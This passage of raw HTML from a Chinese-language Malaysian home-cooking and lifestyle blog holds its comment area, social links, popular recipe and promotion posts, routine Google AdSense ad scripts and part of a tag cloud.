<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Cook At Home
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.johorlives.com/2020/11/2020-18-Nov-KFC-Crunchy-Tandoori-Chicken.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.johorlives.com/2020/11/2020-16-Nov-How-to-cook-shrimp-sambal-chili.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>没有评论</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6976526163153971682?po=205883751400279494&hl=zh-CN&saa=85391&origin=https://www.johorlives.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
订阅&#65306;
<a class='feed-link' href='https://www.johorlives.com/feeds/205883751400279494/comments/default' target='_blank' type='application/atom+xml'>博文评论 (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec no-items section' id='author-sec' name='Author Box'>
</div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>网页浏览总次数</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>别忘了关注我们&#65281;</h2>
<div class='widget-content'>
<br />
<b>想要看到更多好分享&#65311;好康好介绍?</b>
<b>还未关注的读者朋友们&#65292;请关注我们的官方社交网专页&#65281;谢谢! :)</b><br />
<b>Follow Instagram</b><br />
<a href="https://www.instagram.com/jbeelives/" target="_blank">https://www.instagram.com/jbeelives/</a><br />
<br />
<b>Free Subscribe youtube&nbsp;</b><br />
<a href="https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg?sub_confirmation=1" target="_blank">https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</a><br />
<br />
<b>Like Facebook Page&nbsp;</b><br />
<a href="https://www.facebook.com/johorlives/" target="_blank">https://www.facebook.com/johorlives/</a><br />
<br />
<b>Join Telegram&nbsp;</b><br />
<a href="https://t.me/JBeeLives" target="_blank">https://t.me/JBeeLives</a><br />
<br />
<b>Follow TikTok&nbsp;</b><br />
<a href="https://www.tiktok.com/@johorlives" target="_blank">https://www.tiktok.com/@johorlives</a>
<br /><br />
<b>Follow 小红书&nbsp;</b><br />
<a href="https://www.xiaohongshu.com/user/profile/5efa99ff0000000001003cd5" target="_blank">https://www.xiaohongshu.com/user/profile/5efa99ff0000000001003cd5</a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Thank you 感谢有你</h2>
<div class='widget-content'>
<div class="sharethis-inline-reaction-buttons"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>优管&#65288;请Subscribe&#65289;</h2>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UC1bVZi-Tf0iOBDgBh3B4nBg" data-layout="full" data-count="default"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>最热门</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/03/2021-23-March-how-to-make-sandwich-.html'>
<img alt='简易做家庭式三文治，食材很简单！喜欢的可以学起来！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhE4NPetD2_CHqrgEfzZZ-1msjurQa_0S-gS-C9fWcItuhwV6ZOPHK0msdWl2HAagLzla-7gvBoxl4pYWMXmdF2HziSjovEKZ0LzShB7ikOpacgBrd_AyHVmOJya5SfKLvwch_uBrxVZpww/s72-c/sandwic+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/03/2021-23-March-how-to-make-sandwich-.html'>简易做家庭式三文治&#65292;食材很简单&#65281;喜欢的可以学起来&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/09/2021-27-Sept-Roti-Flower-biscuit.html'>
<img alt='简易做传统花占饼干又名面包花饼干，落地花，阿答子，肚脐饼，Roti 花的方法！喜欢吃学起来哦！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK1pUKXWD5u6uGrRKamelTSJ1oUIksTFPQavibMXdbwfutf9Zw5mczNiWmLhRinmUBjj6GwXRQqFGfTB_hQREJf7tOkMwQbNPMBhziQcQlvldkumm5BLO9AiumcUGJMBb2eSZ7izoxZ9oH/s72-c/image+%252828%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/09/2021-27-Sept-Roti-Flower-biscuit.html'>简易做传统花占饼干又名面包花饼干&#65292;落地花&#65292;阿答子&#65292;肚脐饼&#65292;Roti 花的方法&#65281;喜欢吃学起来哦&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/02/2021-6-Feb-CNY-Fried-Peanut-.html'>
<img alt='简易炸花生饼食谱 分享自制炸花生饼，材料和做法简单，香脆可口，在家做来吃！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxuww_ugFeQdHhSD2jg-PpsjGjjVVQS7yYwA8EXtfX4T0GZLB8zjKy-6L6dP499H33LCW27n_11wI6EmjBbq47ol_mORaTHis3PdBJ0bj5F5GfG3_mdu1hvjmswpRFHmwztdmJU_5_OrSV/s72-c/huasheng+bing+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/02/2021-6-Feb-CNY-Fried-Peanut-.html'>简易炸花生饼食谱 分享自制炸花生饼&#65292;材料和做法简单&#65292;香脆可口&#65292;在家做来吃&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/11/2020-18-Nov-How-to-cook-gula-malacca-Cassava-cake.html'>
<img alt='简易做 椰糖木薯糕！马六甲椰糖蒸木薯糕！ 来煮家常便饭食谱 Cook At Home Food Recipe' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhllogtuOL73Pff0knVeyL_RZlNQhfihg_ssEPA_TZnJQub41KOEKhsRwMRMFqhBmZFjEzOkWdyMY8PpPs34N3m_F7cR71qLn2n7TzEnG-8HR19TnoyB1c3_J8PeveMSDKOik0mAzH6BgcL/s72-c/zmushug+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/11/2020-18-Nov-How-to-cook-gula-malacca-Cassava-cake.html'>简易做 椰糖木薯糕&#65281;马六甲椰糖蒸木薯糕&#65281; 来煮家常便饭食谱 Cook At Home Food Recipe</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/01/2021-3-Jan-How-to-make-CNY-Cookie-Kuih-Bangkit.html'>
<img alt='来学做农历新年必吃的年饼，先来学做薯粉饼Kuih Bangkit!  做法简单，酥脆爽口，一定要学起来！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhinWTUb8p2XsHG-9yMkpAtQmwu-jeilUoR7JR8_DcoWqM7G8TBubinmhXJf40Lx7RqLZzPUNScc0FuLAAgoF4q9ejHnfXS1i6krtzFM0ibjsr56Ih9lXYvFKTlpltzN_s7bXX5k6cYPuGG/s72-c/kuih+bangkit+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/01/2021-3-Jan-How-to-make-CNY-Cookie-Kuih-Bangkit.html'>来学做农历新年必吃的年饼&#65292;先来学做薯粉饼Kuih Bangkit!  做法简单&#65292;酥脆爽口&#65292;一定要学起来&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/06/2020-18-June-cook-at-home-use-soft-drink-to-make-egg-cake.html'>
<img alt='《来煮家常便饭 COOK AT HOME》 用汽水做传统蒸鸡蛋糕！ 内附食谱！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNaDPZ5YevvTKlxEMvRztka9j9boBgZF-pEpYIKDbbVHb8QwINZnCTqBVdVZeazgbAMIHAkRH88zx_V_YfWYYBNBWoBwkTG05pF7D0GoMWcVRsW77uLMgZzdhcpZzomEQrFq83bWG9lfcB/s72-c/GasDrinkCake.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/06/2020-18-June-cook-at-home-use-soft-drink-to-make-egg-cake.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299; 用汽水做传统蒸鸡蛋糕&#65281; 内附食谱&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/06/2020-18-June-cook-at-home-how-to-cook-gulaorou.html'>
<img alt='《来煮家常便饭 COOK AT HOME》 煮凤梨香脆咕噜肉！ 内附食谱！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWwrwwhqyq1vpq1HhpCR1i8fpLtED_Vjc2xhEs1-1oKLHw43UVHieIzewxeVv7Qew8qeIXDpTP_RMXBMRbs3o0ByRH-xTkIUdlmvF5i6BzFOM4UWCUm4XwX32M3btkysttwaoTyu58OSn0/s72-c/KURAOLOU1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/06/2020-18-June-cook-at-home-how-to-cook-gulaorou.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299; 煮凤梨香脆咕噜肉&#65281; 内附食谱&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2020/06/2020-17-June-cook-at-home-how-to-make-oreo-cake.html'>
<img alt='《来煮家常便饭 COOK AT HOME》  不必烤不必蒸就能做成 OREO 蛋糕！ 内附食谱！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkocO0HVl7iZhQXzvKtvrnldsWhF20EO46HC5N1DD-eG6zdrMnxafg2aRaW4CF-4NvZWo1kwPQqsTpWclR7MLs1RXxlg_3N59FluA1tG6UqT7cqo2k4gKoFzmHJwB2m2v3m2CLL1U4NUIf/s72-c/oreo+cover.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2020/06/2020-17-June-cook-at-home-how-to-make-oreo-cake.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299;  不必烤不必蒸就能做成 OREO 蛋糕&#65281; 内附食谱&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2021/01/2021-22-Jan-Giant-CNY-Promotion.html'>
<img alt='2021 农历新年优惠来咯！ Giant 让你省钱过牛年！Happy 牛 Year 2021！' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4Rid4hPu08NTOq9fyiN95pmNdchkxP4Iz9vmBrRg3jGwYpoj-LvEMd5Gq2JGkNwx-kgaFxlN2l-6LS5zFT3jR7in3I2l_fMfP4prI2Ymzr8PG0Vl9xeUvq2SoVTgHOa5z29LjhP-F3rIx/s72-c/image+%252826%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2021/01/2021-22-Jan-Giant-CNY-Promotion.html'>2021 农历新年优惠来咯&#65281; Giant 让你省钱过牛年&#65281;Happy 牛 Year 2021&#65281;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.johorlives.com/2018/09/JohorPermasOldStreet2Promotion.html'>
<img alt='柔佛新山百万镇老街坊美食阁2于9月10日隆重开业，凡消费享有优惠赠送玻璃生菜，啤酒3支只售RM39.90' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSPIWcsBIi9ezFvOdCy7bnSnA17R25qlC-4NtKx1mJ4vS3E-SJXn4VJE3gtU3jSToaJZbf5QkfO10IGPA9yoFS1lzUZE5wVFX-Nor73_4fe-03qVKWUPUuy7PvvtvTMZdrkpP9HMK_wPIg/s72-c/IMG-20180906-WA0146.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.johorlives.com/2018/09/JohorPermasOldStreet2Promotion.html'>柔佛新山百万镇老街坊美食阁2于9月10日隆重开业&#65292;凡消费享有优惠赠送玻璃生菜&#65292;啤酒3支只售RM39.90</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<!--
<script type="text/javascript">
        nuffnang_bid = "1bb4c15d6963f62a31a83c2466e7b070";
        document.write( "<div id='nuffnang_ss'></div>" );
        (function() {	
                var nn = document.createElement('script'); nn.type = 'text/javascript';    
                nn.src = '//synad3.nuffnang.com.sg/ss.js';    
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(nn, s.nextSibling);
        })();
</script>
!-->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- AD Res -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="8778567909"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="8009662472"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>更多相关的帖子</h2>
<div class='widget-content'>
<!--
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2FJBeeLives%2Fvideos%2F1768472636568898%2F&show_text=1&width=560" width="100%" height="584" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media" allowfullscreen="true"></iframe>
!-->

<!--
!-->
<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>更多你喜欢看的资讯</h2>
<div class='widget-content'>
<!--
!-->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="3591125064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>视频</h2>
<div class='widget-content'>
<iframe width="100%" height="238" src="https://www.youtube.com/embed/AZyldp_DmSI" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>

<br />
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_sidebar-right_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6751705874"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_main_Blog1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="1944718868"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer1_AdSense5_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="9999773016"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label5'>
<h2>标签</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%EF%BC%8C'>&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/2021%E8%B4%A2%E6%94%BF%E9%A2%84%E7%AE%97an'>2021财政预算an</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%88%B1%E5%BF%83'>爱心</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8C%89%E6%91%A9%E5%99%A8'>按摩器</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9D%BF%E9%9D%A2'>板面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8A%9E%E5%85%AC%E5%AE%A4'>办公室</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8C%85%E5%8C%85'>包包</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%9D%E5%AE%9D%E7%94%A8%E5%93%81'>宝宝用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%9D%E5%81%A5'>保健</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%83%8C%E5%8C%85'>背包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%AC%A8%E7%8F%8D'>笨珍</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A3%81%E7%94%BB'>壁画</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BE%BF%E5%88%A9%E5%BA%97'>便利店</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BE%BF%E5%AE%9C'>便宜</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%A7%9F%E5%9F%8E'>槟城</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%A3%92%EF%BC%8C%E5%86%B0%E6%9D%A1'>冰棒&#65292;冰条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%B7%87%E6%B7%8B'>冰淇淋</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%86%B0%E6%B2%99'>冰沙</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A5%BC%E5%B9%B2'>饼干</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8F%A0%E8%90%9D%E5%8C%85'>菠萝包</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%A1%A5%E4%B9%A0'>补习</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A4%90%E8%BD%A6'>餐车</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8E%95%E6%89%80%E7%BA%B8'>厕所纸</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%8B%E8%AF%95'>测试</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B6%85%E5%B8%82'>超市</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%92%E8%99%BE%E9%9D%A2'>炒虾面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BD%A6%E5%B1%95'>车展</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BD%A6%E4%BB%94%E9%9D%A2'>车仔面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%85%E7%94%B5%E5%AE%9D'>充电宝</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%AE%A0%E7%89%A9'>宠物</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8E%A8%E6%88%BF'>厨房</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%A0%E7%BB%9F'>传统</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%9B%E6%84%8F'>创意</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%90%B9%E9%A3%8E%E6%9C%BA'>吹风机</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%85%88%E5%96%84'>慈善</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BF%83%E9%94%80'>促销</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%86%E9%A9%AC%E7%8E%84%E5%92%8C%E7%89%9B%EF%BC%88%E7%A5%9E%E6%88%B7%EF%BC%89'>但马玄和牛&#65288;神户&#65289;</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%9B%8B%E7%B3%95'>蛋糕</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%99%A8'>电器</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E8%A7%86%E6%9C%BA'>电视机</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%BD%B1%E9%99%A2'>电影院</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%94%B5%E5%AD%90%E4%BA%A7%E5%93%81'>电子产品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%9C%E9%A9%AC'>东马</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8B%AC%E5%AE%B6%E4%BC%98%E6%83%A0'>独家优惠</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%8B%AC%E8%A7%92%E5%85%BD'>独角兽</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BA%A6%E5%81%87'>度假</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%BA%A6%E5%81%87%E6%9D%91'>度假村</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%84%BF%E7%AB%A5%E7%94%A8%E5%93%81'>儿童用品</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%88%86%E4%BA%AB'>分享</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%8E%E6%89%87'>风扇</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%A3%8E%E6%B0%B4'>风水</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%8D%E8%A3%85'>服装</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9F%91'>柑</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B8%AF%E5%BC%8F'>港式</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%AB%98%E7%BA%A7%E9%A4%90%E5%8E%85'>高级餐厅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%B3%95%E9%A5%BC'>糕饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%93%A5%E7%BD%97%E9%9D%A2'>哥罗面</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AA%E4%BA%BA%E6%8A%A4%E7%90%86%EF%BC%8C%E5%A4%B4%E5%8F%91'>个人护理&#65292;头发</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%85%AC%E5%85%B1%E5%81%87%E6%9C%9F'>公共假期</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B4%AD%E7%89%A9%E5%95%86%E5%9F%8E'>购物商城</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E8%BF%B9'>古迹</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E6%9D%A5'>古来</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%8F%A4%E6%97%A9%E5%91%B3'>古早味</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9B%BA%E6%9C%AC'>固本</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B9%BF%E5%9C%BA'>广场</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%80%9B%E8%A1%97'>逛街</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BF%87%E5%B9%B4'>过年</a>
</span>
<span class='label-size label-size-2'>
